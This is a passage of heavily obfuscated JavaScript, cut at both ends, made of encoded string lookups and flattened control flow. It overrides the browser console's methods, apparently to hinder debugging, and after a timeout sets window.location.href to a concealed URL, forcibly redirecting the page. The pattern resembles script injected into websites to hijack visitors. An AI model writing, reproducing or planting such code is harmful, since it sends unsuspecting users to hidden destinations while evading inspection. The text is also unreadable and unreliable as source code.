f5df:0x168,_0x2bbbd7:0x45b,_0x98733f:0x3ff,_0x7ec0df:0x472,_0x2da5de:0x45c,_0x3e5a45:0x8e,_0x58a17e:0xd2,_0x25bb85:0xed,_0x2b0b44:0x131,_0xd8e9b:0xd6,_0x26b52c:0x143,_0x370583:0x122,_0x407db3:0x116,_0x15a63c:0xe6,_0x2ef138:0xca,_0x2c3401:0x41a,_0x3ef07e:0x3d4,_0x25c2a0:0x42f,_0x49f66f:0x454,_0x4abc73:0x47d,_0x1178a3:0x17e,_0x555b16:0x11d,_0xa45b1e:0x12e,_0x5a31a6:0xf8,_0x159719:0x114,_0x7c5d32:0x48c,_0x485017:0x463,_0x562d2a:0x4b1,_0x3192f6:0x49b,_0x247b39:0x4c4,_0x5d367d:0x21d,_0x16f733:0x1fd,_0x519d87:0x1d1,_0x2aa963:0x179,_0x1ee848:0x1fe,_0x1f4b3c:0x26f,_0x4aac1f:0x2bc,_0x26cd57:0x263,_0x9f9014:0x288,_0x21a470:0x286,_0x36a8c7:0x40a,_0x66782b:0x44a,_0x56c4f8:0x3d6,_0x1f06fc:0x458,_0x10c838:0xda,_0x4a57ee:0xc0,_0xbcfd07:0xd7,_0x22e5e1:0xf1,_0x5421a9:0x132,_0xd131dd:0x46e,_0x21582e:0x479,_0x12d388:0x46b,_0x2d1aed:0x4aa,_0xc7833e:0x4c9,_0x15008c:0x21b,_0x2e3f33:0x23d,_0x21dc5b:0x1f5,_0x220658:0x1a7,_0xe9b8ab:0x1d7,_0x1023df:0x2d3,_0x3ea72f:0x305,_0x1b3efa:0x351,_0x5609a0:0x2bf,_0x2d6f70:0x31d,_0x2e7edc:0x461,_0x2f5513:0x420,_0x17eab5:0x47e,_0x3995eb:0x413,_0x4d2d04:0x330,_0xb460c6:0x2d4,_0x1e574c:0x2a7,_0x925e64:0x32a,_0x4ebeed:0x27a,_0x24075c:0x3fe,_0x1f52f2:0x3f2,_0xc5cd04:0x403,_0x1f3ba9:0x40f,_0x566c5d:0x420,_0x5e923f:0x232,_0x5c447f:0x228,_0x47b6cd:0x1db,_0x2c4a98:0x176,_0x3aec53:0x1f4,_0x1c0a54:0x416,_0x491bc4:0x43f,_0x43de83:0x464,_0x4a30e8:0x47b,_0x1b5321:0x410,_0x72842a:0x4da,_0x14f0df:0x47f,_0x48a746:0x430,_0x5396e2:0x44b,_0x162809:0x3ef,_0x52f84e:0x426,_0x1421b4:0x412,_0x41c808:0x3f9,_0x1971a0:0x4a7,_0x238d2f:0x4c8,_0x330562:0x4df,_0xf16e54:0x437,_0x1592a1:0x465,_0x34902d:0x4e5,_0x3c7e36:0x49e,_0x4ee4db:0x4eb,_0x24e13b:0x4d4,_0x583b1a:0x4a6,_0x2567d0:0x4e2,_0x40c743:0x469,_0x3f5ce2:0x9c,_0xc371c2:0x114,_0x321ec8:0xd2,_0x221997:0xcc,_0x2779cc:0xfe,_0x23908a:0x9f,_0x4739dc:0x104,_0x29b1a9:0x166,_0x6a41a6:0x126,_0x387067:0x4b9,_0x18af91:0x490,_0x21e683:0x479,_0x26d7b7:0x43c,_0x278d73:0x3f7,_0x5e5dfb:0x415,_0x55a02b:0x444,_0x4933a8:0x428,_0x2d13ed:0x3e6,_0x274e75:0x90,_0x55ea51:0x110,_0x4d7e04:0xba,_0xdcec4b:0xf2,_0xf11e60:0xd7,_0x666100:0x12c,_0x552a44:0xf0,_0x1b44af:0x118,_0x4342fb:0x140,_0x1b856d:0x10a,_0x2ab5bb:0x3f8,_0x428045:0x43e,_0x31aa22:0x3fc,_0x3809c0:0x3f5,_0x316085:0x422,_0x5a8e00:0x3cd,_0x3a3a4b:0x429,_0x2ed63e:0x3e4,_0x4ebccf:0x42a,_0x503cdc:0xaf,_0x43f252:0xc9,_0x2ea59d:0x114,_0x5bb80d:0x146,_0x26eaea:0x10c,_0x1cc9c9:0x392,_0xe834f7:0x34b,_0x5a1921:0x33c,_0x57d961:0x2ff,_0x526056:0x38e,_0xbbb4aa:0x14d,_0x3f2574:0xf1,_0x950888:0x156,_0x581d5b:0x10e,_0x5a1543:0x3e9,_0x5bfe14:0x3b1,_0x4bfaec:0x3ec,_0x4fb948:0x38e,_0x3a3fda:0x3de,_0x276681:0x311,_0x60372b:0x2db,_0x2f9555:0x2fb,_0x56431b:0x2bd,_0x2b172c:0x340,_0x4d5548:0x123,_0x2533b1:0x139,_0x4b4a7c:0x171,_0xd80fda:0x195,_0x5ed2ef:0xa7,_0x40f77f:0xb4,_0x6d5ae1:0x60,_0x420d22:0x7c,_0x3675fb:0x3f0,_0xfda590:0x39a,_0x1b9dd6:0x3f8,_0x156a16:0x3be,_0x1594f9:0x3b2,_0x42276e:0x3f7,_0x4dbaba:0x168,_0xb4f6f3:0x108,_0x58c0d6:0x149,_0x3376f1:0x158,_0x3eb36a:0x171,_0x14ad10:0x1c7,_0x57aab9:0x11b,_0x1c5582:0x1c0,_0x466ae4:0x14a,_0x38334d:0x193,_0x984c69:0x1c1,_0x13c8bd:0x1cb,_0x3b3d90:0x15e,_0x552427:0x137,_0x52761d:0x15d,_0x9e7fdd:0x12d,_0x117747:0x188,_0x2c85e6:0x4ae,_0x5348cb:0x4f0,_0x1e111a:0x508,_0x174124:0x4dc,_0x3faa73:0x44b},gdfpl_0x1ddec8={_0x4a8044:0x31d},gdfpl_0x141154={_0x4d2235:0x31f},gdfpl_0x49fff3={_0x9608a1:0x97},gdfpl_0x17b3ef={_0x863e48:0x1e},gdfpl_0x572333={_0x504f65:0x1d3};function _0x249b89(_0x5503f3,_0x2d922a,_0x24e746,_0x45041d,_0x34282b){return gdfpl_0x2c35(_0x2d922a-gdfpl_0x572333._0x504f65,_0x45041d);}function _0x54f771(_0x498aa9,_0x14af84,_0x79032,_0x8a094d,_0xba976f){return gdfpl_0x2c35(_0x79032- -gdfpl_0x17b3ef._0x863e48,_0x8a094d);}function _0x3a4b9a(_0x474c30,_0x2756ea,_0x2b953f,_0x4b006d,_0x49aec9){return gdfpl_0x2c35(_0x2b953f-gdfpl_0x49fff3._0x9608a1,_0x474c30);}var _0x576f19={'IogAy':_0x141e4e(gdfpl_0x525b52._0x5ac0d5,gdfpl_0x525b52._0x1d4a2b,gdfpl_0x525b52._0x215da7,gdfpl_0x525b52._0x41ce61,gdfpl_0x525b52._0x1d1b43)+_0x3a4b9a(gdfpl_0x525b52._0xe34705,gdfpl_0x525b52._0xfe370b,gdfpl_0x525b52._0x51a15a,gdfpl_0x525b52._0x187367,gdfpl_0x525b52._0x3c0611),'xHADK':function(_0x2b9ea1,_0x3303d9){return _0x2b9ea1(_0x3303d9);},'AortH':function(_0x27ba9d,_0xa75928){return _0x27ba9d+_0xa75928;},'MZqje':function(_0x3e12bd,_0x2e0c0e){return _0x3e12bd+_0x2e0c0e;},'cvICq':_0x141e4e(gdfpl_0x525b52._0xb7335c,gdfpl_0x525b52._0x842a72,gdfpl_0x525b52._0x41c3a2,gdfpl_0x525b52._0xc93b9f,gdfpl_0x525b52._0x5f4975)+_0x54f771(gdfpl_0x525b52._0x17b800,gdfpl_0x525b52._0x3f6b6f,gdfpl_0x525b52._0x4690eb,gdfpl_0x525b52._0x29eaa0,gdfpl_0x525b52._0x3eadb0)+_0x141e4e(gdfpl_0x525b52._0x235ae2,gdfpl_0x525b52._0x4517b7,gdfpl_0x525b52._0x54958a,gdfpl_0x525b52._0xfa52dc,gdfpl_0x525b52._0x189675)+_0x141e4e(gdfpl_0x525b52._0x55112a,gdfpl_0x525b52._0x4b1312,gdfpl_0x525b52._0x3c8e1d,gdfpl_0x525b52._0x17b739,gdfpl_0x525b52._0x5250e2),'sFzgL':_0x249b89(gdfpl_0x525b52._0x337777,gdfpl_0x525b52._0xab71f3,gdfpl_0x525b52._0x561a45,gdfpl_0x525b52._0x303c30,gdfpl_0x525b52._0x536630)+_0x3a4b9a(gdfpl_0x525b52._0x22c6bb,gdfpl_0x525b52._0x28c696,gdfpl_0x525b52._0xecd77c,gdfpl_0x525b52._0x1a397c,gdfpl_0x525b52._0x28e185)+_0x54f771(gdfpl_0x525b52._0x32e241,gdfpl_0x525b52._0x248bb0,gdfpl_0x525b52._0x34ee0c,gdfpl_0x525b52._0x2f11e2,gdfpl_0x525b52._0x4ec07c)+_0x141e4e(gdfpl_0x525b52._0x49cd43,gdfpl_0x525b52._0x3f64b9,gdfpl_0x525b52._0x2d58fc,gdfpl_0x525b52._0x152992,gdfpl_0x525b52._0x24b97c)+_0x3a4b9a(gdfpl_0x525b52._0x2caf96,gdfpl_0x525b52._0xfdd5ff,gdfpl_0x525b52._0x55fa72,gdfpl_0x525b52._0x225e6d,gdfpl_0x525b52._0x3df5df)+_0x141e4e(gdfpl_0x525b52._0x2bbbd7,gdfpl_0x525b52._0x98733f,gdfpl_0x525b52._0x7ec0df,gdfpl_0x525b52._0x2da5de,gdfpl_0x525b52._0x5f4975)+'\x20)','IlHOz':function(_0x30618e){return _0x30618e();},'doIEV':_0x54f771(gdfpl_0x525b52._0x3e5a45,gdfpl_0x525b52._0x58a17e,gdfpl_0x525b52._0x25bb85,gdfpl_0x525b52._0x2b0b44,gdfpl_0x525b52._0xd8e9b),'voirw':_0x54f771(gdfpl_0x525b52._0x26b52c,gdfpl_0x525b52._0x370583,gdfpl_0x525b52._0x407db3,gdfpl_0x525b52._0x15a63c,gdfpl_0x525b52._0x2ef138),'vrrJs':_0x224384(gdfpl_0x525b52._0x2c3401,gdfpl_0x525b52._0x3ef07e,gdfpl_0x525b52._0x25c2a0,gdfpl_0x525b52._0x49f66f,gdfpl_0x525b52._0x4abc73),'zfWBj':_0x54f771(gdfpl_0x525b52._0x1178a3,gdfpl_0x525b52._0x555b16,gdfpl_0x525b52._0xa45b1e,gdfpl_0x525b52._0x5a31a6,gdfpl_0x525b52._0x159719),'gnFtW':_0x224384(gdfpl_0x525b52._0x7c5d32,gdfpl_0x525b52._0x485017,gdfpl_0x525b52._0x562d2a,gdfpl_0x525b52._0x3192f6,gdfpl_0x525b52._0x247b39)+_0x3a4b9a(gdfpl_0x525b52._0x5d367d,gdfpl_0x525b52._0x16f733,gdfpl_0x525b52._0x519d87,gdfpl_0x525b52._0x2aa963,gdfpl_0x525b52._0x1ee848),'RtpAU':_0x249b89(gdfpl_0x525b52._0x1f4b3c,gdfpl_0x525b52._0x4aac1f,gdfpl_0x525b52._0x26cd57,gdfpl_0x525b52._0x9f9014,gdfpl_0x525b52._0x21a470),'noRUr':_0x141e4e(gdfpl_0x525b52._0x54958a,gdfpl_0x525b52._0x36a8c7,gdfpl_0x525b52._0x66782b,gdfpl_0x525b52._0x56c4f8,gdfpl_0x525b52._0x1f06fc),'AFXci':function(_0x200f26,_0x2de748){return _0x200f26<_0x2de748;},'zAqiM':_0x54f771(gdfpl_0x525b52._0x10c838,gdfpl_0x525b52._0x4a57ee,gdfpl_0x525b52._0xbcfd07,gdfpl_0x525b52._0x22e5e1,gdfpl_0x525b52._0x5421a9)+_0x224384(gdfpl_0x525b52._0xd131dd,gdfpl_0x525b52._0x21582e,gdfpl_0x525b52._0x12d388,gdfpl_0x525b52._0x2d1aed,gdfpl_0x525b52._0xc7833e)+'1'};function _0x141e4e(_0x22fbcb,_0x378450,_0x3e59ba,_0x438956,_0x3fcdcd){return gdfpl_0x2c35(_0x22fbcb-gdfpl_0x141154._0x4d2235,_0x3fcdcd);}var _0x5ab838=_0x576f19[_0x3a4b9a(gdfpl_0x525b52._0x15008c,gdfpl_0x525b52._0x2e3f33,gdfpl_0x525b52._0x21dc5b,gdfpl_0x525b52._0x220658,gdfpl_0x525b52._0xe9b8ab)][_0x249b89(gdfpl_0x525b52._0x1023df,gdfpl_0x525b52._0x3ea72f,gdfpl_0x525b52._0x1b3efa,gdfpl_0x525b52._0x5609a0,gdfpl_0x525b52._0x2d6f70)]('|');function _0x224384(_0x38c5dc,_0x507f34,_0x1c6b5d,_0x2cf2df,_0x519d4d){return gdfpl_0x2c35(_0x1c6b5d-gdfpl_0x1ddec8._0x4a8044,_0x38c5dc);}var _0x26d92d=-0x1ca+0x1*0x2357+-0x218d;while(!![]){switch(_0x5ab838[_0x26d92d++]){case'0':try{var _0x2a164a=_0x576f19[_0x224384(gdfpl_0x525b52._0x2e7edc,gdfpl_0x525b52._0x49f66f,gdfpl_0x525b52._0x2f5513,gdfpl_0x525b52._0x17eab5,gdfpl_0x525b52._0x3995eb)](Function,_0x576f19[_0x249b89(gdfpl_0x525b52._0x4d2d04,gdfpl_0x525b52._0xb460c6,gdfpl_0x525b52._0x1e574c,gdfpl_0x525b52._0x925e64,gdfpl_0x525b52._0x4ebeed)](_0x576f19[_0x224384(gdfpl_0x525b52._0x24075c,gdfpl_0x525b52._0x1f52f2,gdfpl_0x525b52._0xc5cd04,gdfpl_0x525b52._0x1f3ba9,gdfpl_0x525b52._0x566c5d)](_0x576f19[_0x3a4b9a(gdfpl_0x525b52._0x5e923f,gdfpl_0x525b52._0x5c447f,gdfpl_0x525b52._0x47b6cd,gdfpl_0x525b52._0x2c4a98,gdfpl_0x525b52._0x3aec53)],_0x576f19[_0x141e4e(gdfpl_0x525b52._0x1c0a54,gdfpl_0x525b52._0x491bc4,gdfpl_0x525b52._0x43de83,gdfpl_0x525b52._0x4a30e8,gdfpl_0x525b52._0x1b5321)]),');'));_0x41280c=_0x576f19[_0x224384(gdfpl_0x525b52._0xb7335c,gdfpl_0x525b52._0x72842a,gdfpl_0x525b52._0x14f0df,gdfpl_0x525b52._0x48a746,gdfpl_0x525b52._0x5396e2)](_0x2a164a);}catch(_0x27c82f){_0x41280c=window;}continue;case'1':var _0x4de286=[_0x576f19[_0x141e4e(gdfpl_0x525b52._0x162809,gdfpl_0x525b52._0x52f84e,gdfpl_0x525b52._0x56c4f8,gdfpl_0x525b52._0x1421b4,gdfpl_0x525b52._0x41c808)],_0x576f19[_0x141e4e(gdfpl_0x525b52._0x3c8e1d,gdfpl_0x525b52._0x1971a0,gdfpl_0x525b52._0x238d2f,gdfpl_0x525b52._0x330562,gdfpl_0x525b52._0xf16e54)],_0x576f19[_0x224384(gdfpl_0x525b52._0x1592a1,gdfpl_0x525b52._0x34902d,gdfpl_0x525b52._0x3c7e36,gdfpl_0x525b52._0x4ee4db,gdfpl_0x525b52._0x238d2f)],_0x576f19[_0x224384(gdfpl_0x525b52._0x24e13b,gdfpl_0x525b52._0x7c5d32,gdfpl_0x525b52._0x583b1a,gdfpl_0x525b52._0x2567d0,gdfpl_0x525b52._0x40c743)],_0x576f19[_0x54f771(gdfpl_0x525b52._0x3f5ce2,gdfpl_0x525b52._0xc371c2,gdfpl_0x525b52._0x321ec8,gdfpl_0x525b52._0x221997,gdfpl_0x525b52._0x2779cc)],_0x576f19[_0x54f771(gdfpl_0x525b52._0x1a397c,gdfpl_0x525b52._0x23908a,gdfpl_0x525b52._0x4739dc,gdfpl_0x525b52._0x29b1a9,gdfpl_0x525b52._0x6a41a6)],_0x576f19[_0x224384(gdfpl_0x525b52._0x387067,gdfpl_0x525b52._0x18af91,gdfpl_0x525b52._0x21e683,gdfpl_0x525b52._0x3995eb,gdfpl_0x525b52._0x26d7b7)]];continue;case'2':var _0x41280c;continue;case'3':var _0x147b86=_0x41280c[_0x141e4e(gdfpl_0x525b52._0x278d73,gdfpl_0x525b52._0x5e5dfb,gdfpl_0x525b52._0x55a02b,gdfpl_0x525b52._0x4933a8,gdfpl_0x525b52._0x2d13ed)+'le']=_0x41280c[_0x54f771(gdfpl_0x525b52._0x274e75,gdfpl_0x525b52._0x55ea51,gdfpl_0x525b52._0x4d7e04,gdfpl_0x525b52._0xdcec4b,gdfpl_0x525b52._0xf11e60)+'le']||{};continue;case'4':for(var _0x4f82fc=-0x3*0x7f6+-0x1*0x338+0x2*0xd8d;_0x576f19[_0x54f771(gdfpl_0x525b52._0x666100,gdfpl_0x525b52._0x552a44,gdfpl_0x525b52._0x1b44af,gdfpl_0x525b52._0x4342fb,gdfpl_0x525b52._0x1b856d)](_0x4f82fc,_0x4de286[_0x224384(gdfpl_0x525b52._0x2ab5bb,gdfpl_0x525b52._0x428045,gdfpl_0x525b52._0x31aa22,gdfpl_0x525b52._0x278d73,gdfpl_0x525b52._0x3809c0)+'h']);_0x4f82fc++){var _0x4cdff1=_0x576f19[_0x224384(gdfpl_0x525b52._0x316085,gdfpl_0x525b52._0x5a8e00,gdfpl_0x525b52._0x3a3a4b,gdfpl_0x525b52._0x2ed63e,gdfpl_0x525b52._0x4ebccf)][_0x54f771(gdfpl_0x525b52._0x503cdc,gdfpl_0x525b52._0x43f252,gdfpl_0x525b52._0x2ea59d,gdfpl_0x525b52._0x5bb80d,gdfpl_0x525b52._0x26eaea)]('|'),_0x417cf5=-0xc7*-0x15+-0x1*0x213d+-0x875*-0x2;while(!![]){switch(_0x4cdff1[_0x417cf5++]){case'0':var _0x5aa2b5=_0x147b86[_0x1dd419]||_0x366f0a;continue;case'1':_0x147b86[_0x1dd419]=_0x366f0a;continue;case'2':var _0x366f0a=gdfpl_0x3d4175[_0x249b89(gdfpl_0x525b52._0x1cc9c9,gdfpl_0x525b52._0xe834f7,gdfpl_0x525b52._0x5a1921,gdfpl_0x525b52._0x57d961,gdfpl_0x525b52._0x526056)+_0x54f771(gdfpl_0x525b52._0x3c0611,gdfpl_0x525b52._0xbbb4aa,gdfpl_0x525b52._0x3f2574,gdfpl_0x525b52._0x950888,gdfpl_0x525b52._0x581d5b)+'r'][_0x141e4e(gdfpl_0x525b52._0x5a1543,gdfpl_0x525b52._0x5bfe14,gdfpl_0x525b52._0x4bfaec,gdfpl_0x525b52._0x4fb948,gdfpl_0x525b52._0x3a3fda)+_0x249b89(gdfpl_0x525b52._0x276681,gdfpl_0x525b52._0x60372b,gdfpl_0x525b52._0x2f9555,gdfpl_0x525b52._0x56431b,gdfpl_0x525b52._0x2b172c)][_0x54f771(gdfpl_0x525b52._0x4d5548,gdfpl_0x525b52._0x2533b1,gdfpl_0x525b52._0x4b4a7c,gdfpl_0x525b52._0xd80fda,gdfpl_0x525b52._0x26eaea)](gdfpl_0x3d4175);continue;case'3':_0x366f0a[_0x54f771(gdfpl_0x525b52._0x5ed2ef,gdfpl_0x525b52._0x3f5ce2,gdfpl_0x525b52._0x40f77f,gdfpl_0x525b52._0x6d5ae1,gdfpl_0x525b52._0x420d22)+_0x141e4e(gdfpl_0x525b52._0x3675fb,gdfpl_0x525b52._0xfda590,gdfpl_0x525b52._0x1b9dd6,gdfpl_0x525b52._0x156a16,gdfpl_0x525b52._0x5a8e00)]=_0x5aa2b5[_0x224384(gdfpl_0x525b52._0x3a3a4b,gdfpl_0x525b52._0x1594f9,gdfpl_0x525b52._0x162809,gdfpl_0x525b52._0x2d13ed,gdfpl_0x525b52._0x42276e)+_0x3a4b9a(gdfpl_0x525b52._0x51a15a,gdfpl_0x525b52._0x3f6b6f,gdfpl_0x525b52._0x4dbaba,gdfpl_0x525b52._0xb4f6f3,gdfpl_0x525b52._0x1a397c)][_0x54f771(gdfpl_0x525b52._0x58c0d6,gdfpl_0x525b52._0x3376f1,gdfpl_0x525b52._0x3eb36a,gdfpl_0x525b52._0x14ad10,gdfpl_0x525b52._0x57aab9)](_0x5aa2b5);continue;case'4':_0x366f0a[_0x3a4b9a(gdfpl_0x525b52._0x1c5582,gdfpl_0x525b52._0x466ae4,gdfpl_0x525b52._0x38334d,gdfpl_0x525b52._0x984c69,gdfpl_0x525b52._0x13c8bd)+_0x54f771(gdfpl_0x525b52._0x3b3d90,gdfpl_0x525b52._0x552427,gdfpl_0x525b52._0x52761d,gdfpl_0x525b52._0x9e7fdd,gdfpl_0x525b52._0x117747)]=gdfpl_0x3d4175[_0x141e4e(gdfpl_0x525b52._0x2c85e6,gdfpl_0x525b52._0x5348cb,gdfpl_0x525b52._0x1e111a,gdfpl_0x525b52._0x174124,gdfpl_0x525b52._0x3faa73)](gdfpl_0x3d4175);continue;case'5':var _0x1dd419=_0x4de286[_0x4f82fc];continue;}break;}}continue;}break;}});gdfpl_0x423afa(),setTimeout(function(){var gdfpl_0x1eb967={_0x48cf05:0x11f,_0x2833c7:0x110,_0x91f070:0xea,_0x18d570:0x16b,_0x20171:0x16f,_0x3076d3:0x162,_0xa30e0:0x1a9,_0x27063e:0x11d,_0x237929:0x100,_0x4f63a5:0x167,_0x275813:0x1a6,_0x10f133:0x1fb,_0xc6f7d9:0x194,_0x4ebe2a:0x1f4,_0x2b4dc9:0x1b2,_0x2ba095:0x1b9,_0x3b527d:0x1d1,_0x5d9b0a:0x17a,_0x16704b:0x1b1,_0x29a8c3:0x19c,_0x1be258:0x1ba,_0x48faf5:0x242,_0x31d7f6:0x237,_0x5b5686:0x20c,_0x3c7d44:0x1f9,_0x3539a3:0x12a,_0x5f2f94:0x14e,_0x41a5cf:0x125,_0x1a16b7:0x16d,_0x9176e0:0x24a,_0x61d24a:0x245,_0x3de65d:0x1de,_0x1aeb53:0x1fb,_0x4309cb:0x1a2,_0x6ad2e7:0x36b,_0x14eaa4:0x301,_0x151ca1:0x302,_0x1bb365:0x372,_0x16cb8e:0x349,_0x53826d:0x3d0,_0x3ad9f3:0x3d2,_0x182afd:0x452,_0x51be69:0x414,_0x3f6020:0x409,_0x372a68:0x2ee,_0x2234e3:0x333,_0x4ff7a8:0x321,_0x4a2df4:0x322,_0x420366:0x326},gdfpl_0x3c9f4e={_0x5d404a:0x107},gdfpl_0x28de85={_0x490fc7:0x28c},gdfpl_0x5e07ae={_0x8527d0:0x2e2},gdfpl_0x5a34b9={_0x179b0d:0x42},gdfpl_0x505195={_0x5aac40:0x249};function _0x432599(_0x581d0e,_0x53046e,_0x56b6db,_0x5b0e02,_0x52c4ea){return gdfpl_0x2c35(_0x52c4ea-gdfpl_0x505195._0x5aac40,_0x5b0e02);}function _0x24822c(_0x417534,_0x5d1706,_0xe12af,_0x42ff69,_0x3dc782){return gdfpl_0x2c35(_0x417534-gdfpl_0x5a34b9._0x179b0d,_0x42ff69);}var _0x3519ec={};function _0x4de79c(_0x3b5b8a,_0x560b02,_0x35adc4,_0x167c50,_0x57e4b2){return gdfpl_0x2c35(_0x57e4b2-gdfpl_0x5e07ae._0x8527d0,_0x560b02);}function _0x18c278(_0x319596,_0xb39581,_0x2de2e1,_0x1fb2c5,_0xe2918a){return gdfpl_0x2c35(_0xe2918a-gdfpl_0x28de85._0x490fc7,_0x1fb2c5);}function _0x471f17(_0x20e660,_0x5edd70,_0x1f9f5e,_0xda22ab,_0xfcea3a){return gdfpl_0x2c35(_0xda22ab-gdfpl_0x3c9f4e._0x5d404a,_0xfcea3a);}_0x3519ec[_0x24822c(gdfpl_0x1eb967._0x48cf05,gdfpl_0x1eb967._0x2833c7,gdfpl_0x1eb967._0x91f070,gdfpl_0x1eb967._0x18d570,gdfpl_0x1eb967._0x20171)]=_0x24822c(gdfpl_0x1eb967._0x3076d3,gdfpl_0x1eb967._0xa30e0,gdfpl_0x1eb967._0x27063e,gdfpl_0x1eb967._0x237929,gdfpl_0x1eb967._0x4f63a5)+_0x471f17(gdfpl_0x1eb967._0x275813,gdfpl_0x1eb967._0x10f133,gdfpl_0x1eb967._0xc6f7d9,gdfpl_0x1eb967._0x4ebe2a,gdfpl_0x1eb967._0x2b4dc9)+_0x24822c(gdfpl_0x1eb967._0x2ba095,gdfpl_0x1eb967._0x3b527d,gdfpl_0x1eb967._0x5d9b0a,gdfpl_0x1eb967._0x16704b,gdfpl_0x1eb967._0x29a8c3)+_0x471f17(gdfpl_0x1eb967._0x1be258,gdfpl_0x1eb967._0x48faf5,gdfpl_0x1eb967._0x31d7f6,gdfpl_0x1eb967._0x5b5686,gdfpl_0x1eb967._0x3c7d44)+_0x24822c(gdfpl_0x1eb967._0x3539a3,gdfpl_0x1eb967._0x5f2f94,gdfpl_0x1eb967._0x41a5cf,gdfpl_0x1eb967._0x2833c7,gdfpl_0x1eb967._0x1a16b7)+'c/';var _0x2ddae5=_0x3519ec;window[_0x471f17(gdfpl_0x1eb967._0x9176e0,gdfpl_0x1eb967._0x61d24a,gdfpl_0x1eb967._0x3de65d,gdfpl_0x1eb967._0x1aeb53,gdfpl_0x1eb967._0x4309cb)+_0x432599(gdfpl_0x1eb967._0x6ad2e7,gdfpl_0x1eb967._0x14eaa4,gdfpl_0x1eb967._0x151ca1,gdfpl_0x1eb967._0x1bb365,gdfpl_0x1eb967._0x16cb8e)][_0x18c278(gdfpl_0x1eb967._0x53826d,gdfpl_0x1eb967._0x3ad9f3,gdfpl_0x1eb967._0x182afd,gdfpl_0x1eb967._0x51be69,gdfpl_0x1eb967._0x3f6020)]=_0x2ddae5[_0x432599(gdfpl_0x1eb967._0x372a68,gdfpl_0x1eb967._0x2234e3,gdfpl_0x1eb967._0x4ff7a8,gdfpl_0x1eb967._0x4a2df4,gdfpl_0x1eb967._0x420366)];},-0x1565*-0x1+0x85c+0x5*-0x5f3),(function(){var gdfpl_0xd8a084={_0x36c83a:0x12f,_0x4d69be:0x116,_0x34e818:0x110,_0x80524d:0x128,_0x114663:0x112,_0x459261:0x18a,_0x32f50b:0x1b2,_0x5057af:0x156,_0x5d166d:0x180,_0x279946:0x11d,_0x4a8145:0x45,_0x580966:0x5d,_0x339dbd:0x21,_0x586e11:0x31,_0x2b998e:0x16,_0xc06b77:0x240,_0x1a8453:0x263,_0x231559:0x2c3,_0x554a2d:0x23e,_0x3ef0d2:0x226,_0x362e7c:0x237,_0x3e31a1:0x221,_0x1025a2:0x23a,_0x49b339:0x27f,_0x33c23a:0x275,_0xb1e890:0x27a,_0x44b0fc:0x216,_0x5b1bfd:0x1d0,_0x3fdedf:0x20f,_0x29e839:0x24d,_0x4f857c:0x2e6,_0x48d8fb:0x2ac,_0x3cef93:0x2e2,_0x3a88a2:0x2e4,_0x36873a:0x287,_0x59a163:0x2ba,_0x1c11ba:0x28b,_0xf94a67:0x2a2,_0x5cd8ac:0x2ae,_0x507295:0x241,_0xb2962c:0xb4,_0x373168:0xae,_0x35e96e:0x71,_0x495bd1:0xac,_0x523023:0xe2,_0x4c584f:0x467,_0x16efd5:0x483,_0x16d8b3:0x4d6,_0x50c9e5:0x47f,_0x390cbe:0x41e,_0x1b02df:0x6c,_0xec6bbd:0x7f,_0x2c5921:0x9b,_0x5aae31:0x13,_0xeb6d7:0x3a,_0x963764:0x28,_0x5862b3:0x3d,_0x23d5aa:0x23,_0x192c3c:0x46,_0x1e5db2:0x7,_0x426089:0x14e,_0x691cb7:0x107,_0x4d8453:0x1bf,_0x1b20eb:0x166,_0x34a136:0x120},gdfpl_0x1783f9={_0x225e26:0x1bd},gdfpl_0x411dcc={_0x43f751:0x11b},gdfpl_0x506be4={_0x3b2be4:0x285,_0x3edac0:0x266,_0x57ae67:0x25d,_0x4d6665:0x262,_0x394d4f:0x27c,_0x414d82:0x445,_0x1ac584:0x4aa,_0x133e20:0x446,_0x4f9f83:0x426,_0x8cce8d:0x443,_0x22adfc:0x141,_0x2da9b4:0x198,_0x2dbe96:0x16c,_0xa8036:0x171,_0x50a058:0x157,_0x360b52:0xf1,_0x5a7a27:0x123,_0x24f3f4:0x122,_0x2967c0:0xdc,_0x22874f:0x15c,_0x2177a5:0x1e4,_0x1889aa:0x222,_0x4547b9:0x1b0,_0x1dfc1c:0x200,_0x34b905:0x1ca},gdfpl_0x15ff7d={_0x322536:0x16b,_0x1c617a:0x1c6,_0x5a0da0:0x122,_0x5c5b66:0x12e},gdfpl_0xbebb99={_0x30282e:0x103,_0x2da8e3:0x75,_0x36aa62:0x596,_0x96e368:0xe5},gdfpl_0x4a5ea4={_0x3e0812:0x163},gdfpl_0x5abceb={_0xd356db:0x343},gdfpl_0x3c1698={_0x3117f8:0x294},_0x5e262c={'NhINe':function(_0x2535d6,_0x232897){return _0x2535d6(_0x232897);},'VMrtG':function(_0x20b00a,_0x1cf6ff){return _0x20b00a+_0x1cf6ff;},'HSrCS':function(_0x8d616f,_0x58a0eb){return _0x8d616f+_0x58a0eb;},'PeCfW':_0x3e5299(-gdfpl_0xd8a084._0x36c83a,-gdfpl_0xd8a084._0x4d69be,-gdfpl_0xd8a084._0x34e818,-gdfpl_0xd8a084._0x80524d,-gdfpl_0xd8a084._0x114663)+_0x3e5299(-gdfpl_0xd8a084._0x459261,-gdfpl_0xd8a084._0x32f50b,-gdfpl_0xd8a084._0x5057af,-gdfpl_0xd8a084._0x5d166d,-gdfpl_0xd8a084._0x279946)+_0x275fe4(-gdfpl_0xd8a084._0x4a8145,-gdfpl_0xd8a084._0x580966,-gdfpl_0xd8a084._0x339dbd,gdfpl_0xd8a084._0x586e11,-gdfpl_0xd8a084._0x2b998e)+_0x3e44a9(gdfpl_0xd8a084._0xc06b77,gdfpl_0xd8a084._0x1a8453,gdfpl_0xd8a084._0x231559,gdfpl_0xd8a084._0x554a2d,gdfpl_0xd8a084._0x3ef0d2),'PafMw':_0x3e44a9(gdfpl_0xd8a084._0x362e7c,gdfpl_0xd8a084._0x3e31a1,gdfpl_0xd8a084._0x1025a2,gdfpl_0xd8a084._0x49b339,gdfpl_0xd8a084._0x33c23a)+_0x3e44a9(gdfpl_0xd8a084._0xb1e890,gdfpl_0xd8a084._0x44b0fc,gdfpl_0xd8a084._0x5b1bfd,gdfpl_0xd8a084._0x3fdedf,gdfpl_0xd8a084._0x29e839)+_0x3e44a9(gdfpl_0xd8a084._0x4f857c,gdfpl_0xd8a084._0x48d8fb,gdfpl_0xd8a084._0x3cef93,gdfpl_0xd8a084._0x3a88a2,gdfpl_0xd8a084._0x36873a)+_0x3e44a9(gdfpl_0xd8a084._0x59a163,gdfpl_0xd8a084._0x1c11ba,gdfpl_0xd8a084._0xf94a67,gdfpl_0xd8a084._0x5cd8ac,gdfpl_0xd8a084._0x507295)+_0x563e76(-gdfpl_0